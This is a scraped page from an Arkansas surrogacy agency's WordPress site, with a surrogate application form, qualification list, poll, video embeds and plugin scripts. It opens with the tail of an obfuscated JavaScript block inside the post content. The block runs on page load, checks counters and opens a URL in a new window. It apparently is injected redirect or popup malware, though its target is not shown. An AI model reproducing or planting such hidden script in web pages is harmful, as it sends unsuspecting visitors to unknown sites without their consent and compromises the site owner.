_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/surrogate-ward-ar/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZouZPja-xk-qPa-IW-If-EU" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="215"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Arkansas?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Arkansas Surrogate Agency Poll</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="fe6f1674c6" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parent! Tell Us: Which Quality Is Most Important In A Surrogate?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Responsibility</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Nurturing</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Trustworthy</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Other</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Arkansas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->

			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

		</div><!-- close .row -->

	</div><!-- close .container -->

</div><!-- close .site-content -->



<div id="footer-area">

	

<div class="container footer-inner">



<div class="row video-row">



      <h2 class="vid-title">MEDIA</h2>



      <div class="col-md-3 vid1">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M34S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/A7QiL05Rjtw"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/A7QiL05Rjtw?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Little Rock AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Little Rock, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Little-Rock.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become A Surrogate Little Rock</span>

        </div>



      </div>  



      <div class="col-md-3 vid2">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/fTOYNVYH1rI"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/fTOYNVYH1rI?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fort Smith AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fort Smith, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fort-Smith.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fort Smith</span>

        </div>



      </div>  



      <div class="col-md-3 vid3">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M32S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6pT9jthc_E0"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6pT9jthc_E0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fayetteville AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fayetteville, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fayetteville.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fayetteville</span>

        </div>



      </div>  



      <div class="col-md-3 vid4">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4_-iOszsDw4"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4_-iOszsDw4?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Springdale AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Springdale, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Springdale.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Springdale</span>

        </div>



      </div>  



</div>



			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">

                    

                    <div class="col-md-6">

						<div class="customer-review" itemscope itemtype="https://schema.org/Product">

					      

					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						      </span>

					      </span>

					      <span itemprop="name"><strong>Surrogacy Agency in Arkansas</strong> </span><br/> 

					      

					    

					      <div itemprop="aggregateRating" 

					        itemscope itemtype="https://schema.org/AggregateRating">

					        <span itemprop="ratingValue"><strong>4.7</span>/<span itemprop="bestRating">5</strong></span> stars

					        based on <span itemprop="reviewCount">36</span> customer reviews

					      </div><br/>

					      <span itemprop="description">Surrogacy Agency in Arkansas answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>

					    

					    </div><!--.customer-review-->

					</div><!--.col-md-6-->

					<div class="col-md-6">

		              

		            </div><!--.col-md-6-->

                </div><!--.row-->



			    <div class="row">



					<nav role="navigation" class="col-md-6">

						

            <div class="social-footer">

              <a target="_blank" href="https://www.facebook.com/ArkansasSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>

              <a target="_blank" href="https://twitter.com/ArkansasSurroga"><i class="fa fa-twitter" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.pinterest.com/arkansassurroga/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.linkedin.com/in/arkansassurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.youtube.com/channel/UCcBrYGTmgi71yFBEx3EOZOA"><i class="fa fa-youtube" aria-hidden="true"></i></a>

            </div>



					</nav>



					<div class="copyright col-md-6">

                        <span>&copy; 2026 Surrogacy Agency in Arkansas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 

                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5012324240"> <i class="fa fa-phone"></i> (501) 232-4240</a></span>

					</div>



				</div>

	            

			</div><!-- .site-info -->

			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-ward-ar%2F&title=Becoming+a+Surrogate+Mother+in+Ward+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-ward-ar%2F&title=Becoming+a+Surrogate+Mother+in+Ward+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-ward-ar%2F&title=Becoming+a+Surrogate+Mother+in+Ward+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-ward-ar%2F&title=Becoming+a+Surrogate+Mother+in+Ward+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-ward-ar%2F&title=Becoming+a+Surrogate+Mother+in+Ward+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1892' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://arkansas-surrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://arkansas-surrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arkansas-surrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111897087',post:'0',tz:'-5',srv:'arkansas-surrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111897087", "0" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742203297" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
